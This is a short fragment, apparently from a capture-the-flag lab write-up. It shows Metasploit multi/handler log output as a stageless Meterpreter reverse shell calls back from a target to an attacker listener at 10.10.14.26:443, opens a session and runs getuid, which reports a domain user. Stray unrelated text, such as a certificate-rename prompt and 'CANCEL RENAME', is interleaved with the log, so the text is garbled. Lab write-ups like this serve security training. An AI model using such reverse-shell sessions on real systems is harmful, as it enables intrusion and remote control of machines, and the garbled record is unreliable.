 [!] http://10.10.14.26:443 handling request from 10.129.227.132; (UUID: 9glkhwyj) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.14.26:443 handling request from 10.129.227.132; (UUID: 9glkhwyj) Redirecting stageless connection from /Oc2cMwc7lXxlEWQTB8WkKQj7skL0jjQ72cEaTKUx-Wbi9M
05.1.15'
[!] http://10.10.14.26:443 handling request from 10.129.227.132; (UUID: 9glkhwyj) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.14.26:443 handling request from 10.129.227.132; (UUID: 9glkhwyj) Attaching orphaned/stageless session...
[!] http://10.10.14.26:443 handling request from 10.129.227.132; (UUID: 9glkhwyj) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.26:443 → 127.0.0.1 ) at 2022-07-17 22:11:05 -0400
[-] Unknown command: q
Insert a new name for anacondatech.crt:
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
anacondatech.crta
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: CERTIFICATION\daniel.morgan
CANCEL RENAME